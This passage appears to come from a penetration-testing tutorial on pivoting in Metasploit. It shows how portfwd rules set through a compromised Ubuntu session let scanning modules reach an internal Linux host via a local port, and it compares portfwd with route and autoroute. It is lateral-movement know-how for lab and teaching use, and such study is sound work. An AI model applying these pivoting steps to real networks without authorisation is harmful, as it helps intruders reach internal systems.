
The way to use modules inside Metasploit with configured port forwarding rules is only through local connections (local IP and port). The following example shows two port forwarding rules set in session 1 (machine B Ubuntu), the second rule indicates that the requests made to port 9000 from any interface of the Kali A machine are forwarded through session 2 (machine B Ubuntu) to the destination IP 11.0.0.10 port 80 which will be the C Linux machine.
RHOST: will be the local address of the Kali A machine, IP 127.0.0.1 (and not the IP 11.0.0.10 of the target C Linux machine).
PORTS: will be the local port listening on machine A Kali, port 9000 (and not port 80 of the target machine C Linux).
We see how it indicates that the port 9000 of the ip 127.0.0.1 is Open. This means that the forwarding rule worked and that really that IP/local port would correspond to the IP/destination port configured in the portfwd rule. Outside of Metasploit we can query the listening ports with netstat and check that both port 9500, seen in the previous example, and port 9000 are listening for a ruby process that would be Metasploit.
Differences between route and portfwd in Metasploit?
Route and Autoroute
- It is necessary to have a session established.
- Adds complete network addresses indicating their CIDR notation.
- Route tables are only added at the Metasploit Framework functional level.
- Within Metasploit all modules can be used directly to the aggregated networks.
- With the post Autorute module you can discover and add network routes automatically from a previously established session.
Portfwd
- It is necessary to have a session established.
- You cannot add complete network addresses, only port forwarding rules to a specific IP/Port are created.
- Other tools outside of Metasploit can be used locally on the Kali machine itself, local IP/Ports will be listening.
- Within Metasploit you can use modules towards the IP/Port of the created rule, the IP/Port will be interpreted locally from the Kali machine itself.